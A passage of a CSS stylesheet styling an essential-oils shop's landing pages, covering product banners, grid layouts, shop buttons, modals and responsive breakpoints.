  display: inline-block;
  font-size: 14px;
}

.eoil-brown-btn:hover,
.eoil-brown-btn:focus,
.eoil-brown-btn:active {
  background: #9e5f22;
  color: #fff;
}

/* end of main banner */

.eoil-sections-wrapp {
  padding: 16px 0px;
}

.eoil-halfs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-auto-rows: 1fr;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
}

.eoil-half-box-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 95%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
}

.eoil-half-box-button {
  bottom: 45px;
  left: 50%;
  position: absolute;
  text-align: center;
  transform: translateX(-50%);
  width: 100%;
}

.eoil-four {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  padding: 16px 0px;
}

.eoil-four img {
  margin-bottom: 15px;
  height: 100px;
}
/*
.eoil-four p {
  font-size: calc(14px + (18 - 14) * ((100vw - 768px) / (1024 - 768)));
  line-height: 100%;
  min-height: 65px;
  margin-bottom: 0px;
}*/

/* divs with background */
.paper-bg-big {
  background: url(./images/essential-oils/Paper-bg-big.png);
}

.paper-bg {
  /*background: url(./images/essential-oils/Papier-background.jpg);*/
  background: url(./images/essential-oils/Paper-bg-small.png);
}

.lavanda-woman-bg {
  background: url(./images/essential-oils/eoil-woman-img.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.eoil-packs-bg {
  background: url(./images/essential-oils/Wood-bg.jpg);
}

.eoil-diffuser-bg {
  background: url(./images/essential-oils/Essential-oils-difusser.jpg);
}

.eoil-massage-bg {
  background: url(./images/essential-oils/Essential-oils-massage.jpg);
}

.eoil-plant-leaf-bg {
  background: url(./images/essential-oils/Essential-oils-plant-leaf.jpg);
}

.woman-sleep-bg {
  background: url(./images/essential-oils/Woman-sleep-bg.jpg);
  margin-bottom: 16px;
}

.with-lavanda-branch {
  background: url(./images/essential-oils/bg-lavanda-branch.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-main-banner {
  background: url(./images/essential-oils/Eucalyptus-main-banner.jpg);
}

.eucalyptus-desc-bg {
  background: url(./images/essential-oils/Eucalyptus-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-bottom-banner {
  background: url(./images/essential-oils/Eucalyptus-bottom-banner.jpg);
  margin-bottom: 16px;
}

.basil-main-banner {
  background: url(./images/essential-oils/Basil-main-banner.jpg);
}

.basil-desc-bg {
  background: url(./images/essential-oils/Basil-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.basil-bottom-banner {
  background: url(./images/essential-oils/Basil-bottom-banner.jpg);
  margin-bottom: 16px;
}

.frankincence-main-banner {
  background: url(./images/essential-oils/Frankincence-main-banner.jpg);
}

.frankincence-desc-bg {
  background: url(./images/essential-oils/Frankincence-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.frankincence-bottom-banner {
  background: url(./images/essential-oils/Frankincence-bottom-banner.jpg);
  margin-bottom: 16px;
}

.lemon-main-banner {
  background: url(./images/essential-oils/Lemon-main-banner.jpg);
}

.lemon-desc-bg {
  background: url(./images/essential-oils/Lemon-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.lemon-bottom-banner {
  background: url(./images/essential-oils/Lemon-bottom-banner.jpg);
  margin-bottom: 16px;
}

.peppermint-main-banner {
  background: url(./images/essential-oils/Peppermint-main-banner.jpg);
}

.peppermint-desc-bg {
  background: url(./images/essential-oils/Peppermint-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.peppermint-bottom-banner {
  background: url(./images/essential-oils/Peppermint-bottom-banner.jpg);
  margin-bottom: 16px;
}

.rosemary-main-banner {
  background: url(./images/essential-oils/Rosemary-main-banner.jpg);
}

.rosemary-desc-bg {
  background: url(./images/essential-oils/Rosemary-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.rosemary-bottom-banner {
  background: url(./images/essential-oils/Rosemary-bottom-banner.jpg);
  margin-bottom: 16px;
}

.tea-tree-main-banner {
  background: url(./images/essential-oils/Tea-tree-main-banner.jpg);
}

.tea-tree-desc-bg {
  background: url(./images/essential-oils/Tea-tree-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.tea-tree-bottom-banner {
  background: url(./images/essential-oils/Tea-tree-bottom-banner.jpg);
  margin-bottom: 16px;
}

.roman-chamomile-main-banner {
  background: url(./images/essential-oils/Roman-chamomile-main-banner.jpg);
}

.roman-chamomile-desc-bg {
  background: url(./images/essential-oils/Roman-chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.roman-chamomile-bottom-banner {
  background: url(./images/essential-oils/Roman-chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.clary-sage-main-banner {
  background: url(./images/essential-oils/Clary-sage-main-banner.jpg);
}

.clary-sage-desc-bg {
  background: url(./images/essential-oils/Clary-sage-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.clary-sage-bottom-banner {
  background: url(./images/essential-oils/Clary-sage-bottom-banner.jpg);
  margin-bottom: 16px;
}

.spanish-origano-main-banner {
  background: url(./images/essential-oils/Spanish-oreganum-main-banner.jpg);
}

.spanish-origano-desc-bg {
  background: url(./images/essential-oils/Spanish-oreganum-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.spanish-origano-bottom-banner {
  background: url(./images/essential-oils/Spanish-oreganum-bottom-banner.jpg);
  margin-bottom: 16px;
}

.chamomile-main-banner {
  background: url(./images/essential-oils/Chamomile-main-banner.jpg);
}

.chamomile-desc-bg {
  background: url(./images/essential-oils/Chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.chamomile-bottom-banner {
  background: url(./images/essential-oils/Chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.ylang-ylang-main-banner {
  background: url(./images/essential-oils/Ylang-ylang-main-banner.jpg);
}

.ylang-ylang-desc-bg {
  background: url(./images/essential-oils/Ylang-ylang-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.ylang-ylang-bottom-banner {
  background: url(./images/essential-oils/Ylang-ylang-bottom-banner.jpg);
  margin-bottom: 16px;
}

.sweet-orange-main-banner {
  background: url(./images/essential-oils/Sweet-orange-main-banner.jpg);
}

.sweet-orange-desc-bg {
  background: url(./images/essential-oils/Sweet-orange-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.sweet-orange-bottom-banner {
  background: url(./images/essential-oils/Sweet-orange-bottom-banner.jpg);
  margin-bottom: 16px;
}

.geranium-main-banner {
  background: url(./images/essential-oils/Geranium-main-banner.jpg);
}

.geranium-desc-bg {
  background: url(./images/essential-oils/Geranium-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.scotch-pine-main-banner {
  background: url(./images/essential-oils/Scotch-main-banner.jpg);
}

.scotch-pine-desc-bg {
  background: url(./images/essential-oils/Scotch-pine-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.cinnamon-main-banner {
  background: url(./images/essential-oils/Cinnamon-main-banner.jpg);
}

.cinnamon-desc-bg {
  background: url(./images/essential-oils/Cinnamon-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.pink-grapefruit-main-banner {
  background: url(./images/essential-oils/Pinkgrapefruit-main-banner.jpg);
}

.pink-grapefruit-desc-bg {
  background: url(./images/essential-oils/Pinkgrapefruit-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.carrier-oils-main-banner {
  background: url(./images/essential-oils/Carrier-oils-main-banner.jpg);
}

.castor-desc-bg {
  background: url(./images/essential-oils/Castor-desc-banner.jpg);
  margin: 16px 0px;
}

.jojoba-desc-bg {
  background: url(./images/essential-oils/Jojoba-desc-banner.jpg);
  margin: 16px 0px;
  background-position: 25% center !important;
}

.almond-desc-bg {
  background: url(./images/essential-oils/Almond-desc-banner.jpg);
  margin: 16px 0px;
}

/* opacity div style */

.bg-with-oppacity {
  padding: 70px 25px 20px;
  background: rgb(0 0 0 / 85%);
}

.roman-chamomile-desc-bg .bg-with-oppacity,
.sweet-orange-desc-bg .bg-with-oppacity,
.ylang-ylang-desc-bg .bg-with-oppacity,
.clary-sage-desc-bg .bg-with-oppacity,
.frankincence-desc-bg .bg-with-oppacity,
.with-lavanda-branch .bg-with-oppacity {
  background: rgb(0 0 0 / 85%);
}

.basil-desc-bg .bg-with-oppacity {
  background: rgb(45 47 50 / 85%);
}

.eucalyptus-desc-bg .bg-with-oppacity {
  background: rgb(23 63 47 / 85%);
}

.lemon-desc-bg .bg-with-oppacity {
  background: rgb(4 22 4 / 75%);
}

.spanish-origano-desc-bg .bg-with-oppacity {
  background: rgb(14 19 28 / 70%);
}

.peppermint-desc-bg .bg-with-oppacity {
  background: rgb(24 26 32 / 80%);
}

.rosemary-desc-bg .bg-with-oppacity {
  background: rgb(24 32 37 / 80%);
}

.tea-tree-desc-bg .bg-with-oppacity {
  background: rgb(20 29 12 / 75%);
}

.eoil-brown-bg-box {
  background: #473732;
}

.with-lavanda-branch p,
.with-lavanda-branch p b .with-lavanda-branch h2,
.text-white p {
  color: #cccccc;
}

.text-white p b,
.text-white p span,
.eoil-massage-bg p,
.eoil-brown-bg-box p {
  color: #ffffff;
}

.eucalyptus-desc-bg .text-white p,
.frankincence-desc-bg .text-white p {
  color: #efefef;
}

.eo-bottles .eoil-half-box-container {
  padding: 0px;
}

.eo-bottles img {
  max-height: 530px;
}

.eoil-svg-single-img {
  height: 160px;
  margin: -65px auto 40px !important;
}

.eoil-packs-bg .eoil-half-box-container p {
  color: #ffffff;
}
.eoil-background-style {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.with-aspect-ratio-1-1 {
  padding-top: 100%;
  position: relative;
}

.with-aspect-ratio-1-2 {
  padding-top: 50%;
  position: relative;
}

.with-aspect-ratio-4-1 {
  padding-top: 30%;
  position: relative;
}

.eoil-half-box-container p {
  margin-bottom: 0px;
}
.single-eo-bottle {
  height: 350px;
}

/* SINGLE EO LANDING PAGE */

.single-eoil-container {
  width: 100%;
  position: relative;
}

.single-eoil-container h2 {
  font-family: "GothamBold";
}

.single-eoil-container h4 {
  font-family: "Gotham-Book";
  letter-spacing: 2px;
  text-shadow: none;
  font-size: 23px;
}

.eoil-single-text {
  padding: 65px 0px 30px;
}

.eoil-single-text p b {
  font-family: "Gotham-Book";
  font-weight: bold;
  color: #000000;
}

.with-aspect-ratio-4-1 p b {
  font-family: "GothamMedium";
  font-weight: 500;
}

.with-flex-def {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.single-eoil-description-text p b {
  font-family: "GothamMedium";
  font-weight: normal;
}

.single-eoil-description-text p {
  margin-bottom: 10px;
}

.with-lavanda-branch .single-eoil-description-text {
  padding-top: 0px;
}

.with-lavanda-branch .single-eoil-description-text p b,
.with-lavanda-branch h2 {
  color: #ffffff;
}

.single-eo-shop-option.with-changed-width {
  width: 70%;
  text-align: center;
}

#primary .eo-landing-main,
#main .eo-landing-main,
.content-area.eo-landing-main {
  margin-bottom: 0px;
}

.eo-landing-main .eoil-landing-page {
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 10px;
}

.ghc-icon {
  height: 70px;
  float: left;
}

.single-eoil-description-text p.testcertificates {
  margin-bottom: 3px;
}

.single-eoil-description-text p.testcertificates a {
  font-family: "GothamMedium";
  font-weight: normal;
  color: #2a3e43;
  text-decoration: underline;
}

/* carrier oils */

.eoil-landing-page .fade.show,
.eoil-landing-page .modal.in .fade {
  opacity: 1;
}

.eoil-landing-page .modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
  max-width: 500px;
}

.eoil-landing-page .modal .close {
  background: #fe7e1a;
  opacity: 1;
  border-radius: 2px;
  padding: 3px 5px;
}

.eoil-landing-page .modal .close span {
  color: #fff;
  text-shadow: none;
}

.eoil-landing-page .modal-header {
  padding: 15px 15px 15px 20px;
  border-bottom: 0px;
}

.eoil-landing-page .modal-header h5 {
  color: #2f2f2f;
  font-family: "GothamBold";
  margin-bottom: 10px;
}

.carrier-oils .single-eo-shop-option.with-changed-width {
  width: 75%;
  text-align: left;
}

.carrier-with-cbd .single-eo-shop-option.with-changed-width {
  width: 95%;
  padding-top: 35px;
}

.white-with-modals {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 5px 0px;
  margin-left: -6px;
  margin-right: -6px;
}

.modal-button-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.modal-button-wrapper button {
  margin: 5px;
}

.modal-button-wrapper button.eoil-brown-btn {
  padding: 12px 19px 11px;
}

.description-button-wrapper {
  margin-bottom: 20px;
}

.description-button-wrapper .eoil-brown-btn {
  margin-bottom: 6px;
}

.eoil-landing-page div#quantity {
  margin: 0 auto;
}

.eoil-landing-page .quantity-button {
  border: 2px solid #603a13;
}

.single-eo-shop-option a.button.add_to_cart_button {
  font-size: 14px;
  max-width: 145px;
  width: 100%;
}

table.carrier-oil-desc td {
  padding: 5px;
  background-color: transparent !important;
  color: #fff;
  padding-left: 0px;
  padding-bottom: 0px;
  font-family: "AdobeGaramondProRegular";
}

.eoil-buttons-shop-wrrap {
  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: baseline;
  margin-top: 10px;
}

#main.site-main.eo-landing-main .add_to_cart_button {
  margin: 0px !important;
  font-size: 12px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
}

#main.site-main.eo-landing-main .smartship-btn,
#main.site-main.eo-landing-main .smartship-btn-add {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

#main.site-main.eo-landing-main .smartship-btn {
  text-transform: uppercase;
  padding: 6px 13px 5px;
}

#main.site-main.eo-landing-main .smartship-btn:hover,
#main.site-main.eo-landing-main .smartship-btn-add:hover,
#main.site-main.eo-landing-main .smartship-btn:focus,
#main.site-main.eo-landing-main .smartship-btn-add:focus {
  background-color: #ffe088;
}

.eoil-shop-buttons {
  position: absolute;
  bottom: 20px;
  left: 41.7%;
  left: 47.7%;
}

.eoil-shop-buttons .quantity .qty {
  width: 3.5em;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart p {
  text-align: center;
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 19px;
  margin: 5px auto 15px;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart .button-grouped {
  margin-top: 20px;
  float: none;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: baseline;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button {
  background-color: #39863c;
  border-color: #333333;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  margin-bottom: 10px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .jgtb-add-to-subscription {
  margin-bottom: 0px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:hover,
.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:focus {
  background-color: #4bb14f;
}

.carrier-oils .single-eo-shop-option ul {
  margin: 0px 0px 10px 35px;
}

.carrier-oils .single-eo-shop-option ul li {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 17px;
  color: #2a3e43;
}

.eoil-four p {
  margin-bottom: 0px !important;
}

.carrier-oils .baseoil-info {
  padding-top: 16px;
  padding-bottom: 16px;
}

.carrier-oils .baseoil-info img {
  width: 90px;
  float: right;
}

.carrier-oils .baseoil-info p {
  text-transform: uppercase;
  font-family: "GothamMedium";
  font-weight: normal;
}

/* usful tips section */

.tips-sections-wrapp {
  padding: 0px 0px 16px;
}

.tips-container {
  position: absolute;
  top: 0%;
  left: 0%;
  transform: none;
  text-align: left;
  width: 100%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
  height: 100%;
}

.tips-div {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  position: relative;
}

.tips-div-icon {
  height: 100%;
  flex: 1;
  position: relative;
  border-right: 1px solid #707070;
}

.tips-div-text {
  height: 100%;
  flex: 3;
  position: relative;
}

.tips-div-icon-content,
.tips-div-text p {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tips-div-icon-content {
  min-height: 49px;
  width: 100%;
  text-align: center;
}

.tips-div-icon-content p {
  font-family: "GothamMedium";
  margin-bottom: 0px;
  margin-top: 5px;
  font-size: 14px;
  line-height: 14px;
  color: #6a5345;
}

.tips-div-text p {
  padding: 0px 20px;
  width: 100%;
  color: #6a5345;
  margin-bottom: 0px;
}

.tips-div-icon-content img {
  height: 30px;
}

/*
@media screen and (max-width: 22000px) and (min-width: 1250px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(19px + (21 - 19) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-banner-textblock h1{
    font-size: calc(70px + (90 - 70) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page h2 {
    font-size: calc(37px + (44 - 37) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(26px + (28 - 26) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1250px) and (min-width: 1065px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(16px + (19 - 16) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page h2 {
    font-size: calc(30px + (37 - 30) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(24px + (26 - 24) * ((100vw - 1065px) / (1250 - 1065)));
  }
}

@media screen and (max-width: 1065px) and (min-width: 300px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(14px + (17 - 14) * ((100vw - 300px) / (1065 - 300)));
  }
  .eoil-landing-page h2 {
    font-size: calc(24px + (26 - 24) * ((100vw - 300px) / (1065 - 300)));
  }
  a.eoil-brown-btn{
    font-size: calc(15px + (18 - 15) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(20px + (24 - 20) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1190px) and (min-width: 767px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}
*/
@media screen and (min-width: 767px) {
  .show-only-on-mobile {
    display: none;
  }
  .with-aspect-ratio-1-2 .single-eoil-container,
  .with-aspect-ratio-4-1 .container,
  .single-eo-shop-option {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 0px;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
    padding: 0px 10%;
  }
  .show-only-on-pc .container.single-eoil-container {
    padding: 0px 35px;
  }
  .single-eo-shop-option {
    width: 90%;
  }
  .eoil-four p {
    min-height: 80px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 88px;
  }
}

@media screen and (max-width: 1450px) {
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 118px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    margin-top: 120px;
  }
}

@media screen and (max-width: 1440px) {
  .eoil-svg-single-img {
    height: 120px;
  }
  .single-eo-bottle,
  .eo-bottles img {
    height: 350px;
  }
}

@media screen and (max-width: 1400px) {
  .eoil-landing-page p {
    font-size: 15px;
    line-height: 19px;
  }
  .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  .single-eoil-description-text p {
    margin-bottom: 14px;
  }
  .eoil-four img {
    height: 95px;
  }
  .eoil-four p {
    min-height: 55px;
  }
}

@media screen and (max-width: 1320px) and (min-width: 1080px) {
  #main.site-main.eo-landing-main .add_to_cart_button,
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 7px 16px 5px;
    font-size: 13px;
  }
}

@media screen and (max-width: 1300px) {
  .eoil-landing-page h4 {
    font-size: 20px;
    line-height: 26px;
  }
  .single-eo-shop-option img {
    max-height: 500px;
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 1200px) {
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    width: 80%;
  }
}

@media screen and (max-width: 1180px) {
  .single-eo-shop-option img {
    max-height: 410px;
  }
}

/*@media screen and (max-width: 1176px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}*/

@media screen and (max-width: 1028px) {
  .eoil-four p {
    min-height: 75px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-banner-textblock h1 {
    font-size: 37px;
    line-height: 41px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page,
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
}

@media screen and (max-width: 992px) {
  .eoil-svg-single-img {
    height: 100px;
  }
  .eoil-landing-page h2 {
    margin-bottom: 15px;
    font-size: 19px;
    line-height: 24px;
  }
  .eo-bottles img {
    height: auto;
  }
  .eoil-landing-page h3 {
    font-size: 28px;
    line-height: 30px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 50%;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    line-height: 15px;
    font-size: 13px;
  }
  .description-button-wrapper {
    margin-bottom: 10px;
  }
  .eoil-landing-page .modal-dialog-centered {
    width: 400px;
  }
  .eoil-four img {
    height: 75px;
  }
  .eoil-landing-page h4 {
    font-size: 17px;
    line-height: 22px;
  }
  .eoil-four img {
    height: 65px;
    margin-bottom: 8px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 75px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 40px 25px 20px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
}

@media screen and (max-width: 977px) {
  .eoil-four p {
    min-height: 65px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .single-eoil-description-text p {
    margin-bottom: 6px;
  }
  .eoil-half-box-container {
    width: 97%;
  }
  /*
  .with-flex-def h2{
    font-size: calc(20px + (24 - 20) * ((100vw - 768px) / (992 - 768)));
  }
*/
  .page-template-template-eoils-landing-page .eoil-half-box-button {
    bottom: 20px;
  }

  .page-template-template-eoils-landing-page .eoil-landing-page h3 {
    font-size: 20px;
    line-height: 23px;
  }
  .single-eo-bottle {
    height: 250px;
  }
  .eoil-svg-single-img {
    margin: -20px auto 40px !important;
  }
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 5px 13px 4px;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    padding: 4px 15px 3px;
  }
  .eoil-shop-buttons .quantity .qty {
    width: 2.7em;
  }
  .eoil-shop-buttons {
    bottom: 10px;
    left: 40%;
  }
}

@media screen and (min-width: 768px) {
  .show-only-on-pc {
    display: block;
  }
  .show-only-on-mobile {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .show-only-on-pc {
    display: none;
  }
  .show-only-on-mobile {
    display: block;
    margin-bottom: 16px;
  }
  .show-only-on-mobile .container,
  .with-aspect-ratio-1-2.ar-mobile .container,
  .with-aspect-ratio-4-1 .container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .eoil-four {
    grid-template-columns: repeat(2, 1fr);
    padding-top: 0px;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 142px;
    width: 100%;
  }
  .eoil-landing-page p {
    font-size: 17px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .page-template-template-eoils-landing-page .eoil-half-box {
    margin-bottom: 16px;
  }
  .eoil-buttons-shop-wrrap #modalOverlayAddSmart .modalPopup {
    width: 90%;
  }
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    margin: 0 auto;
  }
  .tips-div-text {
    flex: 5;
  }
}

@media screen and (max-width: 767px) {
  .ar-mobile .with-flex-def {
    flex-direction: column;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    max-width: 120px;
    width: 100%;
    padding: inherit;
    padding: 9px 19px 7px;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(13px + (16 - 14) * ((100vw - 300px) / (767 - 300)));
  }
  .eo-landing-main .eoil-landing-page {
    margin-top: 0px;
  }
  .eoil-halfs {
    grid-template-columns: repeat(1, 1fr);
  }
  .eoil-banner-textblock h1,
  .eoil-landing-page h3 {
    line-height: 1.2;
    font-size: 7vw;
    letter-spacing: 2px;
    margin-top: 0px;
  }
  .eoil-banner-textblock.nomb h1 {
    margin-bottom: 10px;
  }
  .eoil-banner-textblock {
    width: 95%;
  }
  .eoil-brown-button-wrapper {
    bottom: 20px;
  }
  .eoil-brown-btn {
    font-size: 12px;
    padding: 6px 11px 5px;
  }
  .eoil-halfs {
    display: flex;
    flex-direction: column;
  }
  .xs-height {
    height: 200px;
  }
  .eoil-svg-single-img {
    height: 80px;
  }
  .eoil-landing-page h4 {
    line-height: 1.2;
    font-size: 4vw;
    margin-bottom: 5px;
    letter-spacing: 1px;
  }
  .eoil-half-box-button {
    bottom: 20px;
  }
  .with-flex-def {
    flex-direction: column;
  }
  .show-only-on-mobile .with-flex-def {
    flex-direction: row;
  }
  .eoil-single-text {
    padding: 25px 0px 10px;
  }
  .page-template-template-eoils-landing-page .eoil-four {
    padding: 0px;
    grid-row-gap: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    padding-bottom: 0px;
  }
  .page-template-template-eoils-landing-page .eoil-halfs {
    grid-row-gap: 0px;
  }
  .eoil-diffuser-bg {
    background-position: bottom;
  }
  #main .container.single-eoil-container h4 {
    padding-top: 20px;
  }

  .eoil-landing-page .single-eo-bottle {
    margin-top: -60px;
  }
  .with-aspect-ratio-1-2 {
    padding-top: 100%;
  }
  .single-eo-shop-option img {
    max-height: 300px;
  }
  .single-eoil-description-text {
    padding-top: 0px;
  }
  .eoil-landing-page img {
    max-height: 170px;
  }
  .with-aspect-ratio-4-1 {
    padding-top: 100%;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
  }
  .with-aspect-ratio-4-1 .container br {
    display: none;
  }
  .single-eoil-description-text p {
    margin-bottom: 10px;
  }
  .show-only-on-mobile .row {
    display: flex;
    align-items: center;
  }
  .eoil-landing-page p {
    margin-bottom: 5px;
  }
  .eoil-landing-page h2 {
    font-size: 18px;
    line-height: 22px;
    margin-top: 0px;
  }
  .eoil-landing-page .eoil-banner-textblock p {
    font-size: 17px;
    line-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-container img {
    max-height: 100%;
  }
  .eoil-landing-page.carrier-oils .single-eoil-description-text {
    padding-top: 15px;
  }
  .eoil-landing-page .modal-header {
    padding: 15px;
  }
  .eoil-landing-page .quantity-button {
    width: 27px;
    height: 27px;
  }
  .eoil-landing-page .quantity .qty {
    width: 2em;
  }
  .single-eo-shop-option a.button.add_to_cart_button {
    font-size: 13px;
    max-width: 102px;
    padding-bottom: 7px;
    width: 100%;
  }
  #main.site-main.eo-landing-main .add_to_cart_button {
    margin: 0px !important;
    font-size: 11px;
    margin-right: 0px !important;
    max-width: 100%;
    white-space: normal;
    padding-top: 9px;
    padding-bottom: 7px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 13px 4px;
    font-size: 11px;
    white-space: normal;
    word-break: normal;
    line-height: 14px;
    margin-top: 10px !important;
    width: 100%;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
  table.carrier-oil-desc {
    width: 100%;
    max-width: 300px;
  }
  .roman-chamomile-desc-bg .bg-with-oppacity {
    padding: 15px;
  }
  img.tips-image {
    max-height: 100% !important;
    width: 100%;
  }
  .tips-div-text p {
    padding: 0px 10px;
  }
  .tips-div-icon-content img {
    height: 25px;
  }
  .tips-div-icon-content p,
  .tips-div-text p {
    margin-bottom: 0px;
  }
  .eoil-svg-single-img {
    margin: 0px auto 10px !important;
  }
  .logged-in .eo-landing-main .eoil-landing-page,
  .eoil-landing-page {
    margin-top: 0px;
  }
  .carrier-with-cbd .single-eo-shop-option.with-changed-width {
    width: 100%;
    padding-top: 0px;
  }
  .carrier-oils .baseoil-info img {
    margin-bottom: 20px;
  }
}

@media screen and (min-width: 576px) {
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
}

@media screen and (max-width: 400px) {
  .xs-height {
    height: 200px;
  }
  .eoil-landing-page .single-eo-bottle {
    height: auto;
  }
  .eoil-four .eoil-half-box img {
    max-width: 55px;
    height: auto;
  }
  .eoil-landing-page .quantity-button {
    width: 22px;
    height: 22px;
    line-height: 20px;
    font-size: 29px;
  }
